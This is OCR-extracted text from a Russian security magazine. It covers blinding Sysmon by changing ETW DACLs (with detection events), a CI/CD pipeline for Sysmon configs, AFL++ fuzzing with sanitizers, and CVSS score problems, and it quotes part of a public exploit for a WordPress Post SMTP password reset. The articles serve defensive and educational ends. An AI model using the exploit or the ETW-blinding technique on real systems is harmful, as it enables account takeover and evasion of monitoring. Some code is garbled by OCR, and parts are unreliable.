Перезагружаем машину и убеждаемся, что в журнале Sysmon нет событий. Причем последним событием является EventID 255. Эта техника, в отличие от предыдущих, будет персистентной.

![](_page_9_Picture_1023.jpeg)

Получаем еще один детект для нашего SIEM:

Provider Name='Microsoft-Windows-Sysmon' and EventID='255' and Data Name. Description='Failed to open service configuration with error 94 - Last error: Носитель защищен от записи.'

Вернем всё назад и попробуем проделать аналогичные манипуляции для сессии трассировки. Список DACL имеет следующий вид:

 $D: (A; ; 0 \times 1800; ; ; WD)(A; ; 0 \times 120fff; ; ; SY)(A; ; 0 \times 120fff; ; ; LS)(A; ; 0 \times 120fff; ; ;$ NS)(A;;0x120fff;;;BA)(A;;0xee5;;;LU)(A;;LC;;;MU)(A;;0x1800;;;AC)(A;; 0x1800;;;S-1-15-3-1024-3153509613-960666767-3724611135-2725662640-12138253-543910227-1950414635-4190290187)

![](_page_9_Picture_1024.jpeg)

По аналогии с провайдером ребутим хост, открываем оснастку «Просмотр событий» и видим следующую картину.

Просмотр событий Средство просмотра событий не может открыть журнал событий или пользовательское представление. Убедитесь, что

служба журнала событий запущена, либо слишком длинный запрос. Переданное имя копии не было распознано поставщиком данных WMI как допустимое имя.  $(4201)$ 

И будет счастье нашему атакующему, ну а для нас это полное разочарование... На этот раз Sysmon даже ничего не скажет!

Однако не все так плохо: если у тебя в инфраструктуре настроен WEC, в журнале Microsoft-Windows-Eventlog-ForwardingPlugin/Operational ты можешь обнаружить следующее событие.

![](_page_9_Picture_1025.jpeg)

# **ВЫВОДЫ**

**Operational** 

Нам удалось воспроизвести действия атакующего и ослепить Sysmon, манипулируя с подсистемой ETW. Конечно же, предел у фантазий хакеров отсутствует напрочь: здесь еще огромное поле для творчества, и мы обязательно продолжим его осваивать! Н

![](_page_10_Picture_0.jpeg)

 $\textcolor{blue}{\bullet}$ 

 $\mathbf{\mathbb{C}}$ 

C

# C Валидируем большие конфиги<br>Sysmon по всем правилам

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

O

C

Конфигурационный файл встроенного в Windows средства мониторинга Sysmon может разрастаться до тысячи строк, которые описывают правила отбора регистрируемых в логах событий. Стандартный набор функций Sysmon для проверки конфига неудобен и затрудняет работу аналитика. В этой статье я покажу, как составлять пайплайн CI/CD для валидации конфига Sysmon и сделать невозможной потерю событий.

![](_page_10_Picture_3.jpeg)

Главная проблема при работе с Sysmon в том, что в случае ошибки ты получаешь текст с атрибутами XML-файла, как на картинке ниже.

Пример вывода ошибки Sysmon

![](_page_10_Picture_7.jpeg)

Один из методов составления конфига Sysmon я уже описал в статье на «Хабрахабре».

CaptureClipboard | DriverName | PipeMonitoringConfig | HashAlgorithms | DnsLookup |

Ошибки могут быть связаны с опечатками, некорректными параметрами, новыми типами событий - все они способны привести к нарушению процесса мониторинга. Для автоматической проверки мы могли бы воспользоваться схемой XSD, которая не поставляется вместе с Sysmon.

![](_page_10_Picture_10.jpeg)

# **WWW**

На GitHub был похожий проект, автор описывал XSD-схему для разных версий Sysmon и разработал модули PowerShell. В настоящее время проект не поддерживается.

Для решения проблемы мы можем воспользоваться подходом Detection**as-Code** (DaC). Для его реализации я воспользовался возможностями GitLab CI/CD.

![](_page_10_Picture_14.jpeg)

# **INFO**

Практики DevOps набирают обороты во всех сферах ИТ. Detection engineering не исключение коллаборация получила название Detection-as-Code.

# **КРАТКОЕ ВВЕДЕНИЕ В DETECTION-AS-CODE**

Detection-as-Code - это подход включения практик DevOps в деятельность аналитиков SOC и CERT, а также инженеров по внедрению СЗИ и средств мониторинга. DaC позволяет структурировать управление правилами обнаружения, конфигурационными файлами, провести тестирование до их использования в конечном продукте.

В большинстве случаев для создания нового правила или редактирования существующего аналитику необходимо открыть встроенный редактор используемого продукта. Изменения, вносимые в пользовательском интерфейсе, трудно и неудобно отслеживать. Подход DaC позволяет быть уверенным, что мы ничего не сломаем. В процессе CI/CD создаваемый контент тестируется до того, как он будет доставлен в целевую систему.

# **ПАЙПЛАЙН**

# Этапы

Мой пайплайн включает пять этапов:

- 1. ". pre" сборка Docker-контейнера.
- 2. build сборка конфига из модулей для нужной Sysmon версии схемы. 3. test-schema - тестирование полученных конфигов на соответствие схе-Me Sysmon.
- 4. test-on-windows тестирование конфигов на хостах (при необходимости можно использовать Windows 10 и Windows 7, если нужен конфиг для легаси).
- 5. deploy доставка конфига до пользователей.

![](_page_10_Picture_691.jpeg)

Так выглядит начало файла .gitlab-ci.yml:

stages:  $-$  ".pre"

- build

### - test-schema - test-on-windows

# - deploy

workflow: rules:

> - changes: - templates/\*.xml

Ключевое слово stages определяет этапы в пайплайне, а workflow - правило, описывающее, когда он будет запускаться. Мой пайплайн запускается только при изменении модулей конфига.

# Нулевой этап. Сборка образа Docker

Для сборки образа Docker я использую подход Docker-in-Docker. Dockerфайл также находится в репозитории. На этом этапе мы устанавливаем Ansible, pywinrm и коллекцию Ansible Community. Windows в собираемый образ.

# FROM python: 3.12-bookworm

LABEL maintainer="d3f0x0" RUN apt-get update && apt-get upgrade -y && pip install --upgrade pip && apt-get install ansible -y && pip3 install pywinrm && ansiblegalaxy collection install community.windows && apt-get clean VOLUME [ "/data" ] WORKDIR / data CMD ["ansible-playbook", "--version"] Job для GitLab выглядит вот так:

build-docker:

![](_page_10_Picture_692.jpeg)

--label "org.opencontainers.image.version=\$CI COMMIT REF NAME" --tag \$CI\_REGISTRY\_IMAGE:\$CI\_COMMIT\_SHA

- docker push \$CI\_REGISTRY\_IMAGE:\$CI\_COMMIT\_SHA

В результате образ будет добавлен в реестр Docker соответствующего проекта GitLab. Его мы будем использовать на остальных этапах.

# Первый этап. Билд конфига

Первый шаг в обеспечении надежности конфига Sysmon - это проверка структуры XML-файла. XML должен быть валидным, чтобы Sysmon корректно интерпретировал конфиг.

Я решил разделить свой конфиг по модулям, которые может регистрировать драйвер Sysmon (ProcessCreate, NetworkConnection и так далее). Этот способ используется в репозитории sysmon-modular.

RegistryEvent.xm

ProcessTerminate.xml WmiEvent.xml

### :lipboardChange<mark>.</mark> DnsQuery.xml FileCreateTime nfig.xml.j2 DriverLoad.xml FileCreate.xml ImageLoad.xml ProcessAccess.xml FileDeleteDetected.xml NetworkConnect.xml ProcessCreate.xml Пример вывода ошибки Sysmon

Чтобы можно было работать с разными версиями Sysmon, я предусмотрел вариант, когда итоговый конфиг собирается на основе схем, поставляемых **BMECTE C Sysmon.** 

Собирает конфиг скрипт merge module.py, написанный на Python. Также используется шаблон Jinja2 (config.xml.j2).

![](_page_10_Picture_693.jpeg)

# </Sysmon>

Скрипту на вход подается схема из Sysmon, а дальше в соответствии со схемой собирается итоговый конфиг.

SCHEMA\_DIR = os.path.join(os.getcwd(),"schemas") MODULES\_DIR = os.path.join(os.getcwd(),"templates") SYSMON\_CONFIG\_NAME = "config"

if not os.path.isdir("output"): os.mkdir("output")

# try:

for file in os.listdir(SCHEMA\_DIR): schema = SysmonSchema(os.path.join(SCHEMA\_DIR, file)) schemaEvents = (schema.events.keys())

environment = Environment(loader=FileSystemLoader(MODULES\_DIR), trim\_blocks=True, lstrip\_blocks=True)

template = environment.get\_template("config.xml.j2")

configFilename = os.path.join("output", f"{schema.binaryversion} [SYSMON\_CONFIG\_NAME}.xml")

content = template.render(schemaversion=schema.schemaversion, modules\_files=os.listdir(MODULES\_DIR), event\_schema=list(schema. events.keys()))

with open(configFilename, "w") as obj:

obj.write(content) except FileExistsError: print(f"ERROR - File not found") except Exception as e:

print(f"ERROR - New exeception - {e}")%

Job в pipeline GitLab выглядит следующим образом:

merge\_configs:

expire\_in: 30 min

image: CI REGISTRY IMAGE: \$CI COMMIT SHA stage: build before script: - pip install -r requirements.txt script: - python3 merge module.py artifacts: paths: -  $output/*$ 

Обрати внимание на ключевое слово artifacts, где мы определяем, что все файлы из директории output/ будут передаваться между джобами и мы сможем использовать их повторно.

Результат: собранный конфиг Sysmon для соответствующих схем.

После проверки структуры XML нужно проверить параметры и значения в самом конфиге.

![](_page_10_Picture_694.jpeg)

![](_page_10_Picture_73.jpeg)

**INFO** Я оптимизировал под свою задачу роль Ansible, которую нашел на GitHub.

Job выглядит следующим образом:

![](_page_10_Picture_695.jpeg)

allow failure: true B job test-windows-16 запускается плейбук Ansible, который выполняет следующие таски. Создает директорию, в которую копируются файлы для будущих этапов: - name: (Windows) Create installation directory ansible.windows.win\_file: path: "{{ sysmon\_install\_path }}" state: directory Проверяет, установлен ли Sysmon: - name: (Windows) Check if sysmon is installed ansible.windows.win\_service: name: "{{ sysmon\_servicename }}" register: sysmon\_installed ignore\_errors: true Удаляет Sysmon, если он установлен: - name: (Windows 7) Uninstall sysmon ansible.windows.win\_command: "{{ sysmon\_servicename }} -u" args: chdir: "{{ sysmon\_install\_path }}\"  $when:$ - sysmon\_installed.exists - ansible\_distribution\_major\_version | int == 6 - name: (Windows >7) Uninstall sysmon ansible.windows.win\_command: "{{ sysmon\_servicename }} -u" args: chdir: "{{ sysmon\_install\_path }}\" when: - sysmon\_installed.exists - ansible\_distribution\_major\_version | int > 6 Копирует файл Sysmon: - name: (Windows 7) Upload sysmon sysmon binary ansible.windows.win\_copy: src: files/14/{{ sysmon\_binary }} dest: "{{ sysmon\_install\_path }}\\Sysmon64.exe"  $when:$ - ansible\_distribution\_major\_version | int == 6 - name: (Windows >7) Upload sysmon sysmon binary ansible.windows.win\_copy: src: files/15/{{ sysmon\_binary }} dest: "{{ sysmon\_install\_path }}\\Sysmon64.exe" when: - ansible\_distribution\_major\_version | int > 6 Копирует конфигурационный файл и Eula.txt: - name: (Windows) Upload Eula.txt ansible.windows.win\_copy: src: files/Eula.txt dest: "{{ sysmon\_install\_path }}\\Eula.txt" - name: (Windows) Upload sysmon configuration ansible.windows.win\_copy: src: files/{{ sysmon\_config }} dest: "{{ sysmon\_install\_path }}\\sysmonconfig.xml" - name: (Windows 7) Install sysmon ansible.windows.win\_command: "{{ sysmon\_binary }} -i sysmonconfig. xml -accepteula" args: chdir: "{{ sysmon\_install\_path }}"  $when:$ - ansible\_distribution\_major\_version | int == 6 Устанавливает Sysmon: - name: (Windows >7) Install sysmon ansible.windows.win\_command: "{{ sysmon\_binary }} -i sysmonconfig. xml -accepteula" args: chdir: "{{ sysmon\_install\_path }}" when: - ansible\_distribution\_major\_version | int > 6 - name: (Windows 7) Clean uninstall sysmon ansible.windows.win\_command: "{{ sysmon\_servicename }} -u" args: chdir: "{{ sysmon\_install\_path }}\"  $when:$ - ansible\_distribution\_major\_version | int == 6 Удаляет Sysmon и загруженные файлы: - name: (Windows >7) Clean uninstall sysmon ansible.windows.win\_command: "{{ sysmon\_servicename }} -u" args: chdir: "{{ sysmon\_install\_path }}\"  $when:$ - ansible\_distribution\_major\_version | int > 6 - name: (Windows 7) Clean directory tools ansible.windows.win file: path: C:\tools state: absent  $when:$ - ansible\_distribution\_major\_version | int == 6 - name: (Windows >7) Clean directory tools ansible.windows.win\_file: path: C:\tools state: absent

- ansible distribution major version | int > 6

Результат: проведено тестирование на хосте.

# Четвертый этап. Доставка собранного конфига до получателя Заключительный этап - это доставка рабочего конфига. Выбор способа доставки зависит от метода, которым ты распространяешь Sysmon (GPO, SCCM, Ansible, PS1 и так далее).

- Вот несколько примеров способов доставки:
- загрузка актуального конфига из репозитория;
- копирование конфига в SYSVOL; • распространение через Ansible.
- **ВЫВОДЫ**

when:

Описанный пайплайн — это пример того, как можно организовать процесс разработки правил детектирования. Его можно улучшить, добавив: • создание файла MSI, содержащего конфиг, и исполняемого файла

- с помощью WiX Toolset;
- использование пакетов;
- использование релизов;
- использование Terraform или Vagrant для управления виртуальными машинами, на которых проводятся тесты.

Эффективная валидация конфигурационного файла Sysmon требует, по сути, двух технологий: интеграции с системами контроля версий и скриптов для валидации. Н

# ВЫЗЫВАЙТЕ<br>САНИТАЙЗЕВ

Фаззим исполняемые файлы при помощи AFL++ с санитайзерами

Фаззинг, как ты, наверное, знаешь, это техника, которая позволяет автоматизировать поиск уязвимостей в софте. Бывает фаззинг методом «черного ящика», когда у нас нет исходников программы, а бывает основанный на покрытии — то есть применяемый к исходникам. В этой статье сосредоточимся на втором виде и на примере AFL++ разберем, какую роль здесь играют санитайзеры и как их применять.

![](_page_11_Picture_4.jpeg)

Сообщество ИБ-профессионалов

Наши каналы в Telegram

**INFO** О фаззинге методом черного ящика читай в статье «WinAFL на практике. Учимся работать фаззером и искать дыры в софте».

Суть фаззинга заключается в том, чтобы автоматически подавать программе неправильные или испорченные данные и отлавливать потенциальные уяз-ВИМОСТИ.

На свете существует множество фаззеров: AFL++, libfuzz, WinAFL, CI Fuzz, PeachTech Peach Fuzzer, FuzzDB, go-fuzz и прочие, в том числе самописные. Фаззеры применимы не только для программ, но и для сайтов. Например, wfuzz — это веб-фаззер, который нужен, чтобы вводить любые данные в любое поле HTTP-запроса.

В этой статье идет речь о фаззинге программ. Нашим инструментом будет AFL++ — фаззер, ориентированный на покрытие. Это значит, что он собирает информацию о покрытии для каждого измененного входа, чтобы обнаружить новые пути выполнения и потенциальные ошибки. Если у тебя есть исходник программы, AFL может вставлять вызовы функций в начало каждого базового блока, например в функции и циклы.

О том, как при помощи AFL тестировать блекбоксы, написано множество статей, в том числе о том, как его распараллеливать. Но этот фаззер умеет компилировать программы и делать свои вставки в код, что облегчает фаззинг. Такие вставки называются санитайзерами.

![](_page_11_Picture_11.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

# ЧТО ТАКОЕ САНИТАЙЗЕРЫ?

Санитайзеры — это утилиты, которые обычно поставляются вместе с компиляторами. Они помогают искать ошибки в коде во время исполнения. Если обобщить, можно выделить три разновидности санитайзеров:

- address ищет ошибки работы с памятью;
- thread ищет проблемы в многопоточных вычислениях (состояние гонки); • undefined — ищет неопределенное поведение в программе.

Использование санитайзеров вместе с AFL++ - это хороший тон при фаззинге, потому что с ними фаззер будет лучше знать, какого рода ошибки ему нужно искать. С санитайзерами фаззинг всегда будет проходить успешнее, чем без них.

В AFL++ доступны разные санитайзеры, которые помогают обнаруживать ошибки в коде. Вот краткое описание каждого из них.

- 1. AddressSanitizer (ASAN) предназначен для обнаружения ошибок чтения или записи в память, таких как переполнение буфера или использование освобожденной памяти. Он обеспечивает детальную информацию об ошибках и помогает в их отладке.
- 2. MemorySanitizer (MSAN) призван обнаружить неинициализированную память. Он помогает выявить ошибки, связанные с использованием неинициализированных данных и способные привести к непредсказуемому поведению программы.
- 3. ThreadSanitizer (TSAN) предназначен для поиска гонок данных в многопоточных программах. Он помогает выявить ситуации, когда несколько потоков одновременно обращаются к одним и тем же данным, что иногда приводит к непредсказуемым результатам. 4. Undefined Behavior Sanitizer (UBSAN) **nomoraet** обнаружить неопределенное поведение в программе, такое как деление на ноль, переполнение целочисленных типов или неправильное использование указателей. Он предупреждает о таких проблемах и помогает предотвратить возможные ошибки. 5. Control Flow Integrity (CFI) обеспечивает защиту от атак, связанных с изменением потока управления программы. Он проверяет целостность вызовов функций и предотвращает нежелательные изменения потока ВЫПОЛНЕНИЯ.
- 6. Safe-stack предназначен для защиты от переполнения стека. Он обеспечивает дополнительные механизмы безопасности, чтобы предотвратить возможные атаки, связанные с переполнением стека.

В разных случаях могут пригодиться разные санитайзеры, в том числе это зависит от особенностей и требований проекта.

- Например, санитайзер ASAN может выявить следующие проблемы:
- Use-After-Free использование чанка кучи после его освобождения;
- **НеарOverflow** переполнение одного чанка и добавление данных
- в другой чанк;
- $\cdot$  StackOverflow классическое переполнение буфера.

![](_page_11_Picture_30.jpeg)

**INFO** Подробнее о возможностях ASAN читай в документации на GitHub.

# **TEHEBAЯ ПАМЯТЬ**

Одна из техник, которую используют санитайзеры, - это теневая память. По сути, они поддерживают параллельную структуру данных наряду с фактической памятью программы, при этом каждый бит в теневой памяти соответствует 8 битам в фактической памяти. Такая схема позволяет хранить метаданные о каждом выделении памяти и обнаруживать нарушения при записи в нее.

Например, в программе определяется какой-то указатель:

# \*address =  $\ldots$ ; // or:  $\ldots$  = \*address;

Санитайзер меняет его использование на такое:

if (IsPoisoned(address)) { ReportError(address, kAccessSize, kIsWrite);  $\}$ 

\*address =  $\ldots$ ; // or:  $\ldots$  = \*address;

Санитайзер помечает любую высвобождаемую память как «отравленную», а затем следит за доступом к ней. Если произошло переполнение буфера, который выделялся через malloc, то получается, что кто-то пишет в отравленную область, а в эту область писать нельзя. Так фаззер обнаруживает баг.

Подобная же ситуация и с переполнением буфера на стеке. Предположим, у нас есть такая программа:

### void foo()  $\{$  $char a[8];$

return;

ſ

Санитайзер ее изменит на вот такую:

![](_page_11_Picture_825.jpeg)

Тут искусственно добавляется отравленная область, и, если произойдет запись в нее, фаззер сработает и сообщит о переполнении.

# КОМПИЛИРУЕМ ТЕСТОВУЮ ПРОГРАММУ С AFL-CLANG-FAST

В качестве подопытного для испытаний используем вот такую незамысловатую программу:

#include <stdio.h>

![](_page_11_Picture_826.jpeg)

Для тестирования два раза скомпилируем программу. Первый раз обычным GCC, второй раз компилятором afl-clang-fast. Компиляция при помощи afl-clang-fast выглядит точно так же, как и с GCC:

# \$ afl-clang-fast main.c -o san.elf

**INFO** 

S ~/AFLplusplus/afl-clang-fast main.c -o san.elf

![](_page_11_Picture_53.jpeg)

Если скомпилировать не получается, стоит пробовать варианты afl-clang или afl-gcc.

В результате мы получаем инструментированный бинарный файл. При компиляции ты увидишь сообщение о том, что AFL нашел определенное количество места для инструментации и вставил свое логирование в места ветвле-НИЯ.

afl-cc++4.10c by Michal Zalewski, Laszlo Szekeres, Marc Heuse - mode: CLANG-PCGU

**ARD-NATIVE** [!] WARNING: You are using outdated instrumentation, install LLVM and/or gcc-plu gin and use afl-clang-fast/afl-clang-lto/afl-gcc-fast instead! main.c:8:22: warning: implicit declaration of function 'read' is invalid in C99 [-Wimplicit-function-declaration] unsigned int size =  $read(0, but, 256);$ main.c:12:19: warning: incompatible integer to pointer conversion assigning to char \*' from 'int' [-Wint-conversion]  $a = 1;$ main.c:17:10: warning: comparison between pointer and integer ('char \*' and 'int ) [-Wpointer-integer-compare]  $if(a == 1)$ {  $\mathbf{A}$ 3 warnings generated. afl-as++4.10c by Michal Zalewski [+] Instrumented 7 locations (64-bit, non-hardened mode, ratio 100%).

Для проверки работы скомпилированного таким образом бинарного файла можно просто его запустить. Если программа падает, значит, фаззер будет врать:

 $$./san.elf$ HI! g00d pwn

Теперь загружу два бинарных файла в **IDA Pro**, чтобы показать, как это все ВЫГЛЯДИТ ВНУТРИ.

**ИЩЕМ ОТЛИЧИЯ БИНАРНЫХ ФАЙЛОВ С ПОМОЩЬЮ IDA PRO** 

Слева загружена оригинальная программа, скомпилированная с помощью GCC. Справа — программа, скомпиленная при помощи afl-clang-fast.

![](_page_11_Figure_63.jpeg)

Разница очевидна: AFL добавил функцию afl maybe log() для логирования сообщения. Эта функция принимает два аргумента:

 $\cdot$  type  $-$  тип сообщения. Может принимать значения ERROR, WARNING, INFO ИЛИ DEBUG;

• msg — сообщение, которое нужно залогировать.

Функция afl\_maybe\_log() будет выводить сообщение в стандартный вывод только в том случае, если уровень логирования установлен на значение не ниже типа сообщения. Например, если уровень логирования установлен на INFO, то сообщения с типом ERROR и WARNING будут выведены в стандартный вывод, а сообщения с типом INFO и DEBUG - нет.

Функция afl\_maybe\_log() используется для логирования событий, происходящих во время работы AFL++: ошибок, предупреждений, информации о покрытии кода и так далее.

Вот пример ее использования:

- afl\_maybe\_log(ERROR, "An error occurred!");
- afl\_maybe\_log(WARNING, "A warning occurred!");
- afl\_maybe\_log(INFO, "Some information"); afl\_maybe\_log(DEBUG, "Some debug information");

Здесь сообщение об ошибке будет выведено в стандартный вывод, WARNING уйдет туда же, а INFO - нет, потому что уровень логирования не установлен на значение, которое не ниже типа этих сообщений.

Точно так же можно увидеть те самые семь инструментариев, которые вставил компилятор.

![](_page_11_Picture_827.jpeg)

●Help | Search | ● Cancel | ● OK

# ФАЗЗИНГ

Как и в прошлый раз, нам нужно создать две директории: /in с тесткейсами и /out — для вывода крашей:

mkdir in; mkdir out; cd in; ragg2 -P 10 -r > 1.txt; cd ..

![](_page_11_Picture_79.jpeg)

**INFO** Ragg2 - это утилита из набора Radare2, с помощью которой можно генерировать мусорные строки. Например, это удобно, когда нужно

вычислять данные для переполнения буфера.

Запускаем фаззер:

 $afl-fuzz -m$  none  $-i$  \$PWD/in  $-o$  \$PWD/out  $--$  ./san.elf

Давай посмотрим, что делает каждый из параметров:

• -- — берется содержимое файлов, которые находятся в директории /in; • - m none означает, что необходимо убрать ограничение памяти для каж-

- дого запускаемого семпла. Это ускоряет фаззинг;
- - і \$PWD/in задает, какие тесткейсы берем для фаззинга;

• - о \$PWD/out задает, куда будут вылетать мутированные данные.

После запуска наблюдаем такую картину.

![](_page_11_Picture_828.jpeg)

trim/eff : 60.00%/2, disabled  $[$  Cpu000: 50% - state: **started :-)** strategy: explore -

Внизу можно увидеть состояние фаззера, в правом верхнем углу - количество циклов и количество крашей. Через пять минут поле state из состояния started перейдет в состояние finished. Значит, фаззинг закончился!

![](_page_11_Picture_829.jpeg)

Все результаты мутирования входного файла находятся по пути \$PWD/out/ default/queue. Давай посмотрим последний файл.

total 16K rw------- 1 afanx afanx 4  $\phi$ eB 13 18:58 id:000000,time:0,execs:0,orig:1.txt ---- 1 afanx afanx 4  $\phi$ eB 13 18:58 id:000001,src:000000,time:333,execs:251,op:havoc,rep:3,+cov .....- 1 afanx afanx 4 фев 13 18:58 id:000002,src:000001,time:1581,execs:1233,op:havoc,rep:4,+cov rw------- 1 afanx afanx 4 фев 13 18:58 id:000003, src:000002, time:3434, execs:2686, op:havoc, rep:1, +cov

Можно увидеть разницу между входным файлом и тем, что выдал фаззер.

![](_page_11_Picture_830.jpeg)

Удобно, что фаззер сам сообщает, когда все закончилось.

# ВТОРОЙ ПРИМЕР САНИТАЙЗЕРА

Допустим, у нас будет вот такая программа:

#include <stdio.h> #include <string.h>

![](_page_11_Picture_831.jpeg)

} return 0;

 $\}$ 

Здесь в явном виде есть уязвимость Use-After-Free, но программа не падает и ошибки никакой не выдает. Наша задача — продемонстрировать работу санитайзера AFL++. Он должен обнаружить эту уязвимость, в то время как при обычном запуске фаззера, без санитайзеров, ничего произойти не должно.

Компилировать будем с флагом -fsanitize и в явном виде указываем, какой тип ошибки интересует:

afl-clang-fast -fsanitize=address main.c -o binary.elf

Далее повторяем те же шаги, что и раньше:

mkdir in; mkdir out; cd in; ragg2 -P 10 -r > 1.txt; cd ..

И запускаем фаззер:

afl-fuzz -i \$PWD/in -o \$PWD/out ./binary.elf @@ \$PWD/in

### WARNING: Test case 'id:000000, time:0, orig:1.txt' results in a crash, skipping [+] All test cases processed.

Результат говорит о том, что была обнаружена уязвимость Use-After-Free. Теперь проделаем такой же фокус, только без санитайзеров:

gcc main.c -o clear.elf

И запустим фаззер:

 $afl-fuzz -Q -D -i$ \$PWD/in -o\$PWD/out ./clear.elf @@\$PWD/in

![](_page_11_Picture_832.jpeg)

Как видно, без санитайзера фаззер работает намного дольше.

# **ВЫВОДЫ**

Мы убедились, что санитайзеры — это удобная вещь, которую стоит использовать при фаззинге, если есть такая возможность. Можно указать самому фаззеру, на какие дефекты ему стоит обращать внимание.

Пример, который мы рассмотрели, показал достоинства санитайзера: фаззер адаптировался под код и заранее узнал, как ему надо двигаться, чтобы дойти до конца программы. Благодаря санитайзерам AFL++ смог грамотно подобрать тесткейс. З

# ПРОБЛЕМЫ

Разоблачаем бати-пустышки И ПИШЕМ ЭКСПЛОИТ при помощи ChatGPT

Куда мы в первую очередь смотрим, глядя на очередную СVE'шку? Правильно, на уровень угрозы, то есть оценку CVSS. Но бывает, что эта цифра плохо соответствует реальной опасности. В этой статье я на примерах покажу, как это случается, а также поговорим о других проблемах CVE.

![](_page_12_Picture_4.jpeg)

# Что такое CVE?

CVE (Common Vulnerabilities and Exposures, «известные уязвимости и риски») — это стандартизированный и общедоступный словарь уязвимостей в ПО и железе. Заведует им Национальный институт стандартов и технологий (NIST) в Соединенных Штатах. Основная цель СVE — предоставить общий язык, на котором можно было бы обсуждать уязвимости и работать с ними в программах. СVE используется во всем мире и делает взаимодействие между ИБ-специалистами, поставщиками и исследователями более эффективным.

# Что такое CVSS?

CVSS (Common Vulnerability Scoring System, «система оценки уязвимостей») — еще один важный инструмент. Он разработан форумом групп реагирования на инциденты и безопасности (FIRST) в сотрудничестве с NIST. CVSS - это стандартизированный метод оценки, в рамках которого уязвимости можно назначить числовой балл, означающий степень угрозы.

# **Основные факторы CVSS**

Базовый балл основан на фундаментальных атрибутах уязвимости, которые не меняются со временем. Вот главные метрики, которые при этом берутся в расчет:

- вектор атаки (Attack Vector, AV);
- сложность атаки (Attack Complexity, AC);
- требуемые привилегии (Privileges Required, PR); • взаимодействие с пользователем (User Interaction, UI);
- область (Scope, S);
- метрики воздействия:
- влияние на конфиденциальность (Confidentiality Impact, C),
	- влияние на целостность (Integrity Impact, I),
	- влияние на доступность (Availability Impact, A).

Чтобы уязвимость считалась таковой, она должна нарушать по крайней мере один аспект триады CIA.

Анализируя СVE, я сталкиваюсь с тремя основными проблемами:

- СУЕ без эксплоитов; • СVE с неработающими эксплоитами;
- завышенная оценка.

Моя тема - это веб-уязвимости, поэтому и примеры буду приводить из этой области. Но схожие проблемы наверняка затрагивают и другие сферы.

# CVE-2023-39526: «уязвимость» в PrestaShop

Хороший пример первой и третьей проблемы - это CVE-2023-39526, уязвимость в веб-приложении PrestaShop. Мы видим две оценки: NIST дал оценку 9.8, в то время как GitHub  $-$  9.1.

Почему оценки разные? Есть два различия: в NIST указали требуемые привилегии как отсутствующие (None), в то время как сотрудники GitHub указали высокие (High); в NIST отметили область как неизмененную (Unchanged), в то время как на GitHub выбрана измененная (Changed).

Графа «Требуемые привилегии» показывает, какие привилегии необходимы атакующему для эксплуатации уязвимости. Область определяет, может ли атакующий после эксплуатации уязвимости выполнить эскалацию привилегий в любой форме. Под эскалацией привилегий я подразумеваю не только переход от пользователя к администратору, но и получение более широкого доступа в системе, например от веб-приложения к серверу.

Итак, я установил уязвимый продукт. Для доступа к функции, где существует «уязвимость», нужно быть администратором, поэтому требуемые привилегии высоки. Сама уязвимость представляет собой удаленное выполнение кода (Remote Code Execution, RCE), а не SQL-инъекцию. PrestaShop включает в себя SQL Manager, поэтому сообщать об SQL-инъекции без какой-либо техники обхода SQL Manager некорректно.

![](_page_12_Picture_823.jpeg)

 $\cdot$  :

Split | Unified

Whitespace | Ignore whitespace

'DELETE', 'ALTER', 'INSERT', 'REPLACE', 'CREATE', 'TRUNCATE', 'OPTIMIZE', 'GRANT', 'REVOKE', 'SHOW', 'HANDLER', 'LOAD', 'LOAD\_FILE', 'ROLLBACK', 'SAVEPOINT', 'UNLOCK', 'INSTALL', 'UNINSTALL', 'ANALZYE', 'BACKUP', 'CHECK',

Теперь давай глянем патч.

 $\Box$  Showing 2 changed files with 6 additions and 1 deletion.

Q Filter changed files

 $\vee$  **I** classes

 $\Box$ 

mmnmn

'unauthorized'  $\Rightarrow$  [

'CHECKSUM', 'REPAIR', 'RESTORE', 'CACHE',

![](_page_12_Picture_32.jpeg)

В патче запросы DUMPFILE и OUTFILE добавлены в черный список в файле RequestSql.php, а в Db.php появилась дополнительная проверка на то, есть запросе. Если да, программа **OHN**  $\mathsf B$ **TO** ЛИ выдаст **ИСКЛЮЧЕНИЕ** PrestaShopDatabaseException.

Проблема здесь в том, что эти SQL-запросы обязательно должны использоваться с запросом INTO. INTO уже находится в черном списке, так что технически уязвимости нет; это просто хорошая практика. Ни один из аспектов триады CIA не нарушен, так как DUMPFILE и OUTFILE невозможно использовать. Оценка этой «уязвимости» должна быть 0.

# CVE-2023-6875: баг в Post SMTP Mailer

Недавно я наткнулся на занимательную, на МОЙ ВЗГЛЯД, HOBOCTb: «150 000 сайтов на WordPress в опасности из-за багов в плагине Post SMTP Mailer». Но в реальности эта уязвимость не эксплуатируется, так как публичный эксплоит кривой.

WordPress - это популярная система управления контентом, которая позволяет создавать сайты без обладания глубокими техническими знаниями. Согласно данным W3Techs, 43,1% всех веб-сайтов в интернете созданы на WordPress. На нем работают некоторые СМИ и правительственные сайты. Для WordPress есть масса плагинов, некоторые из них очень и очень популяр-HЫ.

Post SMTP Plugin добавляет в WordPress новые возможности, связанные с отправкой электронных писем. У него 11 миллионов установок, из которых более 300 тысяч активны.

Я решил проверить, доступен ли публичный эксплоит для этой CVE, и нашел один. Его опубликовал Улисс Сайча (@UlyssesSaicha), тот же исследователь, что сообщил об уязвимости вместе с Шоном Мерфи (Sean Murphy) и опубликовал отчет в блоге Wordfence. Сам эксплоит доступен на GitHub. Вот КАК ОН ВЫГЛЯДИТ:

# import requests

# set fcm token

 $url = "http://localhost:10115" # Change this$ 

# print("Setting the FCM Token")

request\_url = f"{url}/wp-json/post-smtp/v1/connect-app" request\_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 ( KHTML, like Gecko) Chrome/119.0.6045.199 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif, image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0. 7", "Accept-Encoding": "gzip, deflate, br", "Connection": "close", "fcm-token": "HelloWordfence", "device": "FakeDevice", "Content-Type" : "application/x-www-form-urlencoded"} requests.post(request\_url, headers=request\_headers)

# password reset user\_login = input("Username for password reset: ") print("Attempting password reset")

